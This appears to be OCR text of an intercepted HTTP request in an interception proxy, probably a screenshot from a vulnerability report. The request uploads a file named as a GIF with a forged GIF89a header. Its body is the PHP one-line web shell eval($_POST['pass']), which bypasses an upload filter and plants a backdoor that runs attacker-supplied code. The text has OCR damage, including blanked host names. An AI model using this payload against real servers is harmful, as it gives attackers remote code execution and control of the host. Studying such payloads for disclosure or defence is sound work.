 Request to http:// :8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: :8080
3 Content-Length : 223
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxOucxdxFbAdy21g5
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http:// :8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryxOucxdxFbAdy21g5
16 Content-Disposition : form-data ; name="file_upload "; filename="567.gif "
17 Content-Type : image/gif
18
19 GIF89a <?php eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryxOucxdxFbAdy21g5--
21